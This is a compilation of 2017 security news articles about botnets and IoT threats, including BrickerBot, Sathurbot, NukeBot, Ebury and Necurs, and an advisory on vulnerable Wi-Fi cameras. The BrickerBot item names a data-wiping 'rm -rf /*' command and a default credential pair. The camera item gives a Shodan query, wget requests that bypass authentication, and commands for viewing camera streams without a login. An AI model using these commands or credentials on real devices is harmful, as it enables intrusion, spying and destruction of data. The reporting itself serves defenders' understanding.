“Over a four-day period, Radware’s honeypot recorded 1,895 PDoS attempts performed from several locations around the world. Its sole purpose was to compromise IoT devices and corrupt their storage.”reads the analysis shared by Radware. “Besides this intense, short-lived bot (BrickerBot.1), Radware’s honeypot recorded attempts from a second, very similar bot (BrickerBot.2) which started PDoS attempts on the same date – both bots were discovered less than one hour apart –with lower intensity but more thorough and its location(s) concealed by TOR egress nodes.”
The honeypot logged 1,895 infection attempts by Brickerbot botnet in just four days, most of the attacks were originated from Argentina, while 333 attempts came from a Tor node.
The Brickerbot botnet leverages on Telnet brute force to compromise an IoT device, a technique like the Mirai’s one.
The Bricker does not try to download a binary, this means that experts from Radware were not able to retrieve the complete list of credentials used by the bot brute force attempts, the researchers were only able to record that the first attempted username/password pair was ‘root’/’vizxv.’
“Bricker does not try to download a binary, so Radware does not have a complete list of credentials that were used for the brute force attempt, but were able to record that the first attempted username/password pair was consistently ‘root’/’vizxv.'” continues the advisory.
The malicious code targets Linux-based IoT devices running the BusyBox toolkit which have their Telnet port open and exposed on the Internet.
The PDoS attempt attacks s originated from a limited number of IP addresses, the IoT devices are exposing the port 22 (SSH) and running an older version of the Dropbear SSH server. The vast majority of the devices Shodan as Ubiquiti network devices.

Once the malware has infected the device it starts scrambling the onboard memory using rm -rf /* and disabling TCP timestamps. It also limits the max number of kernel threads to one.

Brickerbot malware also flushes all iptables firewall and NAT rules and adds a rule to drop all outgoing packets. It tries to wipe all code on the vulnerable IoT making them unusable.
Experts at Radware provided the following suggestions to protect IoT Devices:
Change the device’s factory default credentials.
Disable Telnet access to the device.
Network Behavioral Analysis can detect anomalies in traffic and combine with automatic signature generation for protection.
User/Entity behavioral analysis (UEBA) to spot granular anomalies in traffic early.
An IPS should block Telnet default credentials or reset telnet connections. Use a signature to detect the provided command sequences.
Sathurbot botnet, over 20,000 bots launched a distributed WordPress password attack
8.4.2017 securityaffairs BotNet
Experts observed a new threat targeting WordPress install, the Sathurbot botnet attempts to bruteforce WordPress accounts.
Once compromised a WordPress website, the Sathurbot botnet uses it to spread the malware.
The Sathurbot leverages torrents as a delivery mechanism, once a website is compromised it is used to host fake movie and software torrents. When victims search for a movie or a software to download they will receive malicious links instead of torrents.
Users will be served with the movie and the software torrent both containing an executable that once launched is tasked of loading the Sathurbot DLL.
“The movie subpages all lead to the same torrent file; while all the software subpages lead to another torrent file. When you begin torrenting in your favorite torrent client, you will find the file is well-seeded and thus appears legitimate. If you download the movie torrent, its content will be a file with a video extension accompanied by an apparent codec pack installer, and an explanatory text file.” reads the analysis published by ESET.”The software torrent contains an apparent installer executable and a small text file. The objective of both is to entice get the victim to run the executable which loads the Sathurbot DLL”

Once executed the Sathurbot Trojan notify the victims that their machine has become a bot in the Sathurbot botnet.
“Sathurbot can update itself and download and start other executables. We have seen variations of Boaxxe, Kovter and Fleercivet, but that is not necessarily an exhaustive list.” states ESET.
Once infected the target site, the malware reports its successful installation to the C&C server and communicate also a listening port to the server. Periodically it contacts the C&C and while waiting for additional instructions.
Sathurbot botnet also implement black SEO technique to make malicious links available through the major search engines.
“Sathurbot comes with some 5,000 plus basic generic words. These are randomly combined to form a 2-4 word phrase combination used as a query string via the Google, Bing and Yandex search engines.” continues ESET.
“From the webpages at each of those search result URLs, a random 2-4 word long text chunk is selected (this time it might be more meaningful as it is from real text) and used for the next round of search queries.”
According to the experts, operators of the botnet are also interested in targeting websites running other CMSs such as Drupal, Joomla, PHP-NUKE, phpFox, and DedeCMS frameworks.
The bot sends the harvested domains to the C&C formatted as login:password@domain. The credentials are used to gain access to the website, operators implemented a distributed WordPress password attack using different bots to try different login credentials for the same site. The tactic allows attackers to avoid being blocked, each bot only tries a single login per site and moves to the next domain.
“During our testing, lists of 10,000 items to probe were returned by the C&C,” ESET adds.
The bot integrates the libtorrent library to implement a Torrent seeder. A binary file is downloaded and a torrent is created.
The experts noticed that not all bots in the network perform all of the above functions, some of them only work as web crawlers, others are used to brute force the websites and not all bots work as a seeder.
“The above-mentioned attempts on /wp-login.php from a multitude of users, even to websites that do not host WordPress, is the direct impact of Sathurbot. Many web admins observe this and wonder why it is happening. In addition, WordPress sites can see the potential attacks on wp.getUsersBlogs in their logs.” concludes ESET.
Experts speculate the Sathurbot botnet has been active since at least June 2016.
“Through examination of logs, system artifacts and files, the botnet consists of over 20,000 infected computers and has been active since at least June 2016.”
Sathurbot Botnet Targets WordPress Accounts
8.4.2017 securityweek BotNet
A recently observed backdoor Trojan is ensnaring victims’ computers into a botnet that attempts to brute-force its way into WordPress accounts. The compromised WordPress sites are then used to spread the malware further.
Dubbed Sathurbot, the backdoor Trojan uses torrents as a delivery medium. Compromised websites are used to host fake movie and software torrents and, when a user searches the web for a movie or software to download, links to these websites are served instead of legitimate torrents.
Users accessing movie subpages are served with the same torrent file, while those going for software are served a different torrent file. Because the torrents are well-seeded, they might appear legitimate. Both the movie and the software torrent contain an executable and are meant to entice the victim into running it, thus loading the Sathurbot DLL.
Once launched, the malware informs the victim that their machine has become a bot in the Sathurbot network. Sathurbot also retrieves its command and control (C&C) at startup. Communication with the server involves status reporting, task retrieval, and the receiving of links to other malware downloads.
“Sathurbot can update itself and download and start other executables. We have seen variations of Boaxxe, Kovter and Fleercivet, but that is not necessarily an exhaustive list,” ESET security researchers warn.
The malware reports its successful installation and a listening port to the server, and also reports back periodically, while waiting for additional tasks.
Sathurbot comes with some 5,000 plus basic generic words that are randomly combined to form 2-4 word phrases used as query strings via popular search engines. It then selects a random 2-4 word long text chunk from the webpage of each URL in the search results, and uses it for the next round of search queries. The second set of search results in used to harvest domain names.
The threat selects only the domains that are created using WordPress, but it appears that the threat is also interested in the Drupal, Joomla, PHP-NUKE, phpFox, and DedeCMS frameworks. The malware sends the harvested domains to the C&C.
The bot then receives a list of domain access credentials (formatted as login:password@domain) that it then probes for access, and ESET says that different bots try different login credentials for the same site. Further, to avoid being blocked, each bot only tries a single login per site and moves to the next domain.
“During our testing, lists of 10,000 items to probe were returned by the C&C,” ESET reveals. They also note that the XML-RPC API (particularly, the wp.getUsersBlogs API) of WordPress is used in the attack.
The bot also has the libtorrent library integrated, and is designed to become a seeder by downloading a binary file and creating the torrent. However, it appears that not all bots in the network perform all of these functions, as some are only used as web crawlers, others only attack the XML-RPC API, while others do both. Not all bots become seeders either.
“The above-mentioned attempts on /wp-login.php from a multitude of users, even to websites that do not host WordPress, is the direct impact of Sathurbot. Many web admins observe this and wonder why it is happening. In addition, WordPress sites can see the potential attacks on wp.getUsersBlogs in their logs,” the security researchers explain.
Consisting of over 20,000 infected computers, Sathurbot is believed to have been active since at least June 2016.
Nuclear Bot source code leaked online, a new threat will rapidly spread in the wild
30.3.2017 securityaffairs BotNet
The source code for a new banking Trojan dubbed Nuclear Bot was leaked online, experts speculate a rapid diffusion of the threat in the wild.
The source code for a new banking Trojan, dubbed Nuclear Bot, is available for sale in the cyber criminal underground.The Nuclear Bot banking Trojan first appeared in the cybercrime forums in early December when it was offered for $2,500. The malicious code implements features commonly seen in banking Trojans, it is able to inject code in Mozilla Firefox, Internet Explorer and Google Chrome browsers and steal sentitive data provided by the users.“In early December 2016, IBM X-Force researchers noticed the emergence of a new banking malware advertised for sale in a few underground boards.” reads a blog post published by IBM researchers who are following the evolution of the threat. “The malware’s vendor, who went by the online moniker Gosya, was a Russian-speaking member who introduced himself as the developer of Nuclear Bot, or NukeBot, a modular banking Trojan.”
The Trojan can also open a local proxy or hidden remote desktop service to allow crooks to initiate rogue transactions through the victims’ browsers after they have been tricked into providing the second authentication factor.

According to IBM, the creator of the malware has lost his credibility over the months and has been flagged as a scammer in the hacking community. The malware author did not offer a test version of the malware to potential buyers and advertised the Nuclear Bot using different names on different cybercrime forums.
In order to gain credibility and notoriety in the cyber crime community the author of the malware decided on releasing the Trojan’s source code.
The release of malicious code online represents an important milestone in the malware life cycle because give the opportunity to oder malware developers and crime organizations to customize and distribute their own version of the malware.
The NukeBot Trojan appears as a powerful tool written from scratch and that was able in early stage attacks to avoid detection of antivirus solutions.
“We know from previous incidents, such as the Zeus, Gozi and Carberp leaks, that publicly available source code makes for more malware. This is often incorporated into existing projects. X-Force researchers noted that NukeBot is likely to see the same process take place in the wild, especially since its code is not copied from other leaked malware, per the developer’s claims.” continues IBM.
“At this time, NukeBot has not been detected in real-world attacks and does not have defined target lists.”
Security experts expect a growing number of players in cybercrime underground will start to offer the NukeBot Trojan through the consolidated model of sale known as malware-as-a-service.
Hacker Who Used Linux Botnet to Send Millions of Spam Emails Pleads Guilty
29.3.2017 thehackernews BotNet
A Russian man accused of infecting tens of thousands of computer servers worldwide to generate millions in illicit profit has finally entered a guilty plea in the United States and is going to face sentencing in August.
Maxim Senakh, 41, of Velikii Novgorod, Russia, pleaded guilty in a US federal court on Tuesday for his role in the development and maintenance of the infamous Linux botnet known as Ebury that siphoned millions of dollars from victims worldwide.
Senakh, who was detained by Finland in August 2015 and extradition to the US in January 2016, admitted to installing Ebury malware on computer servers worldwide, including thousands in the United States.
First spotted in 2011, Ebury is an SSH backdoor Trojan for Linux and Unix-style operating systems, like FreeBSD or Solaris, which infected more than 500,000 computers and 25,000 dedicated servers in a worldwide malware campaign called 'Operation Windigo.'
Ebury backdoor gives attackers full shell control of infected machines remotely even if passwords for affected user accounts are changed on a regular basis.

Ebury botnet network of thousands of compromised Linux systems had the capacity of sending over 35 million spam messages and redirecting more than 500,000 Web visitors to exploit kits every day.
According to the US Department of Justice, Senakh, along with the criminal organization, used Ebury to create and operate a botnet that would "generate and redirect internet traffic in furtherance of various click-fraud and spam e-mail schemes, which fraudulently generated millions of dollars in revenue."
Senakh also admitted to personally profiting from the Ebury botnet. He is scheduled to be sentenced on 3rd August 2017, after pleading guilty to a conspiracy to violate the Computer Fraud and Abuse Act.
Senakh faces up to a combined 30 years in prison.
Ebury first came into the news in 2011 after Donald Ryan Austin, 27, of El Portal, Florida, installed Ebury on multiple servers owned by kernel.org and the Linux Foundation, which is used to maintain and distribute the Linux operating system kernel.
Austin, with no connection to the Ebury criminal organization, was arrested last year in September and charged with four counts of "intentional transmission causing damage to a protected computer."
NukeBot Source Code Leaked After Marketing Fail
29.3.2017 securityweek BotNet
The developer of the NukeBot banking Trojan has decided to release the malware’s source code after he failed to convince the cybercrime community that his creation is worth buying and that he is not a scammer.
NukeBot, also known as Nuclear Bot, was first advertised on underground cybercrime forums in early December 2016, when it had been offered for sale for $2,500.
However, NukeBot’s developer, a Russian-speaking individual who uses the online moniker “Gosya,” had a poor marketing strategy that led to him being banned from underground forums.
According to IBM X-Force researchers, Gosya was introduced to hacking forums by a known member, but he failed to follow some important rules. Experts said he immediately started advertising his creation, without gaining the trust of the marketplace’s administrators and without giving them the chance to certify his malware.
The developer of FlokiBot and other cybercriminals asked Gosya to prove the malware’s capabilities by providing technical details, but he became nervous and defensive. The members of cybercrime forums became even more suspicious when the NukeBot developer started advertising his product using different monikers on various websites. He even changed the malware’s name to Micro Banking Trojan before he was banned from forums.
In mid-March, Gosya decided to make the NukeBot source code public. While Gosya may have appeared to be a scammer, IBM has confirmed that NukeBot is a legitimate banking Trojan, and an analysis conducted by Arbor Networks in December showed that Gosya’s product did in fact work right from the start.
IBM said NukeBot is a modular Trojan that comes with a web-based administration panel and web injection capabilities. On the other hand, IBM said the malware is not capable of bypassing the company’s Trusteer Rapport product as claimed by Gosya.
The developer may have hoped that leaking the source code will give others the chance to test his creation. This could also be a good marketing move as his Trojan might not only be used in attacks, but it will likely be increasingly discussed on security blogs, experts said.
“With yet another malware source code out in the open, the most likely scenario is that NukeBot code will be recompiled and used by botnet operators,” said Limor Kessem, executive security advisor at IBM. “Parts of it may be embedded into other malware codes, and we are likely to see actual NukeBot fraud attacks in the wild in the coming months.”
Russian Pleads Guilty to Role in Linux Botnet Scheme
29.3.2017 securityweek BotNet
Maxim Senakh, 41, of Velikii Novgorod, Russia, pleaded guilty on Tuesday before a U.S. judge to charges related to an international scheme involving the Linux botnet known as Ebury.
Senakh has pleaded guilty to conspiracy to violate the Computer Fraud and Abuse Act (CFAA) and conspiracy to commit wire fraud. The man was indicted by U.S. authorities in January 2015 and he was arrested in Finland in August 2015. Finland extradited the suspect to the United States in January 2016. Sentencing is scheduled for August 3.
According to the Department of Justice, Senakh has admitted taking part in a criminal enterprise that made millions of dollars by infecting tens of thousands of servers with malware.
The cybercriminals used the Linux malware Ebury to power a botnet that helped them make money through click-fraud and email spam operations. Senakh said he registered the domains used for the botnet’s command and control (C&C) infrastructure. He admitted profiting from the traffic generated by the Ebury botnet.
The Ebury malware was first spotted in 2011. ESET, Germany’s CERT‑Bund, the Swedish National Infrastructure for Computing, the European Organization for Nuclear Research (CERN) and other organizations published an analysis of the Ebury malware in February 2014.
The malware, tracked by ESET as Linux/Ebury, was described by the security firm as a sophisticated OpenSSH backdoor and credential stealer.
CERT-Bund reported spotting thousands of infected systems across more than 60 countries, including in the United States, Germany, France, Italy, U.K., Netherlands, Russia, Ukraine, Mexico and Canada.
Since Ebury had rootkit capabilities, experts advised users at the time to reinstall the operating system on compromised machines instead of attempting to clean the infection.
Earlier this month, another Russian national, Mark Vartanyan, aka “Kolypto,” pleaded guilty in a U.S. court to charges related to the development and distribution of the Citadel Trojan.
Botnet Pummels Retail Websites in Hunt for Gift Card Balances
28.3.2017 Securityweek BotNet
Malicious Bot Checked More Than 4 Million Gift Card Numbers Per Hour in Search of Active Cards With Balances
A recently discovered Internet bot is conducting sustained attacks against retailers and checking millions of gift card numbers to determine if any have balances, Distil Networks researchers warn.
Dubbed GiftGhostBot, the sophisticated bot was detected on February 26, 2017 and has managed to hit nearly 1,000 websites to date, the researchers say. The bot is still active, and targeting retailers around the world at a rate of millions of requests per hour.
“The websites of retailers all over the globe are targets. Gift cards are typically associated with a particular company, and can be used to purchase any item sold by that company. Any website with gift card processing capability, including checking your gift card balance or replenishing funds, is a potential target,” the security firm reveals.
The bot uses card cracking or token cracking attacks where automation is leveraged to test a list of potential account numbers and request the balance. When such a balance is provided, the attacker knows that the account number exists and contains funds.
This information allows bot operators to use the account number to purchase goods, though they could also sell those accounts on the dark web. Stealing money from gift cards is typically anonymous and untraceable, allowing cybercriminals to abuse the method with little fear of being caught.
GiftGhostBot was observed reaching peaks of over 4 million requests per hour on some retailer websites, hitting nearly ten times the normal level of traffic on those domains. In addition to stealing user’s funds, the bot can cause slowdowns or site downtime.
Distil Networks classifies GiftGhostBot as an Advanced Persistent Bot (APB), because it has multiple functions. The bot rotates user-agent strings to hide its identity and is heavily distributed across various hosting providers and data centers worldwide. Moreover, it can mimic a normal browser, courtesy of high sophistication when executing JavaScript, and shows increased flexibility in the use of different attack techniques to avoid being blocked.
Distil Networks found five main profiles used in the attack, with the first three used at the beginning of the campaign, and the other two (where the bot identified itself as iPhone and Android user agents) developed after the previous ones were blocked. GiftGhostBot appears well-funded, considering that the cost of the attack increased significantly with the new profiles, as each “request would cost at least five times more by using mobile ISPs,” the researcher say.
“We detected on average 6,400 unique fingerprints per hour. Because the device fingerprint is more accurate than an IP address and user agent you see the average number of user agents detected were higher at 6,500 per hour, and that IP addresses were detected at an average rate of 29,000 per hour. All of these numbers indicate that the bot was distributing itself widely and trying to hide,” Distil's researchers said.
While retailers shouldn’t be blamed for these attacks, they can thwart them by implementing a CAPTCHA on the Check-your-Gift-Card-Balance pages, by keeping an eye on their traffic to determine if they are targeted, and by limiting the number of requests on gift card pages.
Consumers are advised to always keep track of their balance and to not leave money unused. However, because some retailers web sites are under sustained attack from this bot, users might experience issues when attempting to check the balance on their gift cards. For example, websites might seem unable to provide the requested information, Distil Networks explains.
Citadel Botnet Author Pleads Guilty
22.3.2017 securityweek BotNet
A Russian national has pleaded guilty in a United States court to charges related to the development and distribution of the Citadel malware.
Mark Vartanyan, who has been going by the hacker name of “Kolypto,” was arrested in Norway and extradited to the United States in Dec. 2016. For his role in the development and maintenance of the Citadel malware, he is charged with one count of computer fraud.
Citadel is a well-known information-stealing malware designed with keylogging capabilities as means to steal account credentials for online banking. The malware also recruited infected machines into botnets that were estimated in June 2013 to have been responsible for over half a billion dollars in financial fraud, affecting more than five million people in 90 countries.
The threat emerged soon after the source code for the Zeus malware emerged online. New variants of the malware were observed starting with late 2014, the most recent of them being Atmos, which was described about a year ago as Citadel's polymorphic successor. This variant had more than 1,000 bots in April last year.
Starting in 2011, Citadel was offered for sale on invite-only, Russian underground forums, and was used to target and exploit the networks of major financial and government institutions, U. S. Attorney John Horn said in a statement. The malware is estimated to have infected around 11 million computers worldwide.
Vartanyan is accused of being actively engaged in the “development, improvement, maintenance and distribution of Citadel” between August 21, 2012 and January 9, 2013, while living in Ukraine, and between April 9, 2014 and June 2, 2014, while living in Norway.
“During these periods, Vartanyan allegedly uploaded numerous electronic files that consisted of Citadel malware, components, updates and patches, as well as customer information, all with the intent of improving Citadel’s illicit functionality,” a last week announcement from the Department of Justice reads.
Vartanyan was charged in a one-count Information with computer fraud, and he is pleading guilty, the plea agreement filed this week by the U.S. Attorney’s Office, Northern District of Georgia, reads (PDF). The hacker faces up to 10 years in prison and a maximum fine of $250,000.
“This defendant’s alleged role in developing and improving “Citadel” for its use by cybercriminals caused a vast amount of financial harm to individuals and institutions around the world. His appearance in federal court today shows that cybercriminals cannot hide in the shadows of the Internet. We will identify them and bring them to justice wherever they operate,” U.S. Attorney Horn said.
Advanced Persistent "Bad Bots" are Rampant
16.3.2017 securityweek BotNet
In 2016, 40% of all web traffic originated from bots -- and half of that came from bad bots. A bot is simply a software application that runs automated tasks over the internet. Good bots are beneficial. They index web pages for the search engines, can be used to monitor web site health and can perform vulnerability scanning. Bad bots do bad things: they are used for content scraping, comment spamming, click fraud, DDoS attacks and more. And they are everywhere.
Findings from Distil's 2017 Bad Bot Report (PDF) released Thursday show that the problem is rising again after a brief improvement in 2015. In 2015 bad bots represented 18.61% of all web traffic. This is down from 22.78% in 2014, but has risen to 19.90% in 2016. These figures come from an analysis of hundreds of billions of bad bot requests, anonymized over thousands of domains.

Bad bots especially target web sites with proprietary content and/or pricing information, a login section, web forms, and payment processing. Ninety-seven percent of websites with proprietary content and/or pricing are hit by unwanted scraping; 90% of websites were hit by bad bots in 2016 that were behind the login page; and 31% of websites with forms are hit by spam bots.
Sophisticated bots, which Distil describes as "advanced persistent bots" or APBs, can load JavaScript, hold onto cookies, and load external resources. They are persistent, and can even randomize their IP address, headers, and user agents. In 2016, 75% of bad bots were advanced persistent bots, Distil says.
Bots attack the application layer, so the traditional defense has always been the web application firewall (WAFs). It's a good start says Distil, but not enough. WAFs are good at blocking bad IPs, and can geo-block whole regions. While this could block, for example, China and Russia (if the site in question doesn't do business with China and Russia), more than 55% of all bot traffic originates from within the US.
This doesn't mean that the bot operators are mostly American citizens. "Unlike the criminals of yesteryear who needed to be physically present to commit crimes, cyber thieves have technology to do their bidding for them. Sure, a spammer bot might originate from the Microsoft Azure Cloud, but the perpetrator responsible for it could be located anywhere in the world."
While blocking entire counties (Russia and China, for example) may be a feasible defense, bot origination from friendly nations such as The Netherlands (11.4%) is almost twice that of China (6.1%). Blocking individual known bad IPs is also problematic. "Bad bots rotate through IPs, and cycle through user agents to evade these WAF filters," warns Distil.
"You'll need a way to differentiate humans from bad bots using headless browsers, browser automation tools, and man-in-the-browser malware," it adds. "52.05% percent of bad bots load and execute JavaScript -- meaning they have a JavaScript engine installed."
The failure of WAFs to adequately block bad bots has contributed to the increase in application layer DDoS attacks. Volumetric DDoS (itself a rapidly growing problem due to botnets harnessing the power of the internet of things) simply flood the website until further access is impossible. However, this is a Layer 3 that attack that can be easily spotted and, with sufficient planning, mitigated.
"In contrast," notes Distil, "an application denial of service event occurs when bots programmatically abuse the business logic of your website. This happens at layer seven, so you won't notice it on your firewall and your load balancer will be just fine. It's the web application and backend that keels over."
A simple example of this type of attack is found in WordPress websites. A bot adds 'web-admin.php' (it could be anything that waits for further user input) to a legitimate page URL, and then sends repeated access requests while cycling through multiple IPs. This rapidly leads to the consumption of all available channels -- and the site is effectively down.
The threat from bad bots should not be underestimated -- their nuisance value alone can cause problems. Content scraping and reposting elsewhere will lower search engine scores and affect good traffic. They can skew traffic analytics, providing web analytics with false information and potentially leading to false assumptions and misguided future planning.
But many bots have malicious intent from the beginning -- for example, bad bots are one of the primary methods of testing stolen credentials. "In 2016," says the report, "95.8% of websites fell prey to account credential bots on their login page. In other words, if you sample any group of 100 websites that contain a login page, 96 of them will have been attacked in this manner... With billions of stolen login credentials available on the dark web, bad bots are busy testing them against websites all over the globe."
"Massive credential dumps like Ashley Madison and LinkedIn," says Rami Essaid, CEO and co-founder of Distil Networks, "coupled with the increasing sophistication of bad bots, has created a world where bad bots are running rampant on websites with accounts. Website defenders should be worried because once bad bots are behind the login page, they have access to even more sensitive data for scraping and greater opportunity to successfully carry out transaction fraud."
There is no easy solution to the threat from bad bots. Distil recommends several options, such as "geo-fence your website by blocking users from foreign nations where your company doesn't do business"; whitelist current or recent browser versions and block older versions from accessing the site; and consider "creating a whitelist policy for good bots and setting up filters to block all other bots -- doing so blocks up to 25% of bad bots."
Doing nothing is not a realistic option, because "you won't see the next bad bot attack coming even though it's all over your site."
Google Blocks Sophisticated Android Botnet
14.3.2017 securityweek BotNet
Google recently discovered and blocked a sophisticated fraud botnet that was being distributed through multiple channels and which employed several methods to avoid detection.
Dubbed Chamois, the botnet is was one of the largest Potentially Harmful Application (PHA) families seen on Android to date, and could remain persistent on infected devices by not showing in the application list at all. The malicious program was also capable of generating revenue by engaging into numerous activities, Google says.
Android_Botnet-Takedown
The malicious apps based on Chamois that Google analyzed could generate invalid traffic through ad pop-ups by displaying deceptive graphics inside the ads; could perform artificial app promotion by automatically installing apps in the background; could perform telephony fraud by sending premium text messages; and could also download and execute additional plugins on the compromised devices.
The malicious apps didn’t appear in the device's app list, which prevented users from removing them. Furthermore, the deceptive graphics used to trick users into clicking ads could sometimes result in additional malicious applications being downloaded onto the device, such as SMS fraud programs.
In addition to staying well hidden on Android devices, Chamois had other features that made it unusual as well, such as a multi-staged payload, with its code being executed in 4 distinct stages using different file formats.
“This multi-stage process makes it more complicated to immediately identify apps in this family as a PHA because the layers have to be peeled first to reach the malicious part. However, Google's pipelines weren't tricked as they are designed to tackle these scenarios properly,” Security Software Engineers Bernhard Grill, Megan Ruthven, and Xin Zhao explain.
The PHA attempted to evade detection with the help of obfuscation and anti-analysis techniques, while also using a custom, encrypted file storage for its configuration files, along with additional code that required deeper analysis. Chamois also featured a great deal of (over 100,000 lines of) “sophisticated code written by seemingly professional developers,” Google’s engineers say.
To block the threat, Google used Verify Apps, in addition to kicking out “bad actors who were trying to game our ad systems.” With the help of Verify Apps, users are automatically warned when downloading apps that are considered PHAs, and they can also find and remove such threats if they have been already installed, even if they don’t appear in the application list, as was the case with Chamois.
According to Google, Verify Apps was also meant to monitor the state of the Android ecosystem for anomalies, as well as to investigate the ones that it finds, and leverages behavior analysis on devices to discover PHAs. Many of the applications that Chamois downloaded were highly ranked by the Dead or Insecure (DOI) scorer (apps that have a high chance of being downloaded by devices that are no longer checking up with Verify Apps are considered DOI apps).
Do you want your own IoT botnet? 185,000+ Wi-Fi-connected cameras are open to hack
9.3.2017 securityaffairs BotNet
The researcher Pierre Kim revealed that more than 185,000 vulnerable Wi-Fi-connected cameras are exposed to the Internet, ready to be hacked.
According to the security advisory published by Pierre Kim via Full Disclosure, more than 185,000 vulnerable Wi-Fi-connected cameras are exposed to the Internet, a gift for crooks and hackers.
The devices are affected by the following vulnerabilities:
Backdoor account
RSA key and certificates
Pre-Auth Info Leak (credentials) within the GoAhead http server
Authenticated RCE as root
Pre-Auth RCE as root
Misc – Streaming without authentication
Misc – “Cloud” (Aka Botnet)
Locate the flawed Wi-Fi-connected cameras is quite simple using a search engine like Shodan, below the query used by Kim to discover the vulnerable devices:
https://www.shodan.io/search?query=GoAhead+5ccc069c403ebaf9f0171e9517f40e41
at the time I was writing the query gets 197,318 results, the vulnerabilities could be exploited by cyber criminals to recruit the devices in a IoT botnet that could be used for multiple illegal activities.
The most disconcerting aspect of the story is that a CGI script running on the Wi-Fi-connected cameras for configuring FTP is affected by a remote code execution vulnerability that was discovered back in 2015, yes two years ago.
To browse .cgi files, an attacker needs to authenticate too:
user@kali$ wget -qO- ‘http://192.168.1.107/get_params.cgi?loginuse=BAD_LOGIN&loginpas=BAD_PASS’
var result=”Auth Failed”;
user@kali$ wget -qO- ‘http://192.168.1.107/get_params.cgi?loginuse&loginpas’
var result=”Auth Failed”;
According to Kim, the access to .ini files is not correctly checked allowing attackers to bypass the authentication by providing an empty loginuse and an empty loginpas in the URI.
Attackers can exploit the vulnerability to run commands as root or start a password-less Telnet server.
The expert discovered that a folder in the file system, /system/www/pem/ck.pem, includes an Apple developer certificate with a private RSA key, and credentials for the Web server leak to an unauthenticated attacker via the system.ini and system-b.ini symbolic links.
The Wi-Fi-connected cameras run an unauthenticated real-time streaming protocol (RTSP) server, this means that if an attacker is able to see the camera’s TCP port 10554, he can watch what it streams.
“An attacker can use the authenticated-less RTSP server running on the camera on the port
10554/tcp
to watch the streaming without authentication.
user@kali$ vlc rstp://192.168.1.107:10554/tcp/av0_1
And:
user@kali$ vlc rstp://192.168.1.107:10554/tcp/av0_0
” explained Kim in a detailed analysis.
Another security hole is represented by the cloud capability implemented by the firmware that is enabled by default, with pre-configured connections to AWS, Alibaba, and Baidu.
In order to access the cloud, the attacker needs to use a smartphone application such a P2PWificam and Netcam360 by providing the serial number of the target device.
“if the camera is online, a UDP tunnel is automaticaly established between the application and the camera, using the Cloud server as a relay.” he explained.
“The UDP tunnel between the attacker and the camera is established even if the attacker doesn’t know the credentials. It’s useful to note the tunnel bypasses NAT and firewall, allowing the attacker to reach internal cameras (if they are connected to the Internet) and to bruteforce credentials.” reads the security advisory.
The analysis published by the expert on GitHub includes proof-of-concept code, enjoy it.
The Necurs botnet is evolving, now includes a DDoS module
27.2.2017 securityaffairs BotNet
The Necurs botnet is evolving and recently the experts at BitSight’s Anubis Labs discovered that it was improved to launch DDoS attacks.
The Necurs botnet continues to evolve and recently it was used by crooks not only to spread the dreaded Locky ransomware but he was improved to launch DDoS attacks.
According to the researchers BitSight’s Anubis Labs who are monitoring the Necurs botnet, the malware was modified in September to include a module that implements DDoS capabilities and new proxy command-and-control communication features.
The Necurs Botnet is one of the world’s largest malicious architectures, used to spread the dreaded threats, that vanished since June 1.
When it was first spotted earlier 2015, the experts classified the malicious infrastructure as a high-complex and efficient, “a masterpiece of criminality.”
On October 2015, an international joint effort of law enforcement agencies, including the FBI and the NCA, destroyed the botnet, but it resurrected after and was used to mainly spread the Locky ransomware. Experts called it Necurs and confirmed it was the world’s largest botnet.
“Necurs is a modular malware that can be used for many different purposes. What’s new with the sample we found is the addition of a module that adds SOCKS/HTTP proxy and DDoS capabilities to this malware,” explained Tiago Pereira, threat intel researcher with Anubis Labs.
About six months ago, Pereira and his team discovered that besides the usual port 80 communications, a system compromised by the Necurs malware was communicating with a set of IPs through a different port using a different protocol.
The researchers reverse-engineered the malware and discovered what appeared to be a simple SOCKS/HTTP proxy module for communications between the bot and the command-and-control server.

“As we looked at the commands the bot would accept from the C2, we realized that there was an additional command, that would cause the bot to start making HTTP or UDP requests to an arbitrary target in an endless loop, in a way that could only be explained as a DDoS attack,” continues the analysis published by Pereira.
The researchers have no proof that the threat actors in the wild have used the Necurs botnet in DDoS attacks.
“Please notice that we have not seen Necurs being used for DDOS attacks, we simply saw that it has that capability in one of the modules that it has been loading.” reads Pereira.
The bots were used by operators as proxies (HTTP, SOCKSv4 and SOCKSv5 protocols) relaying connections through them in “direct proxy” and “proxy backconnect” modes.
“As a response to the beacon, there are also three types of messages (or commands) sent by the C2 to the bot, that can be distinguished by the msgtype byte in the header:”
Start Proxybackconnect (msgtype 1);
Sleep (msgtype 2);
Start DDOS (msgtype 5) that includes HTTPFlood and UDPFlood modes.
The researcher highlighted that a malicious architecture having the size of the Necurs botnet could be very dangerous because could generate a huge volume of traffic.
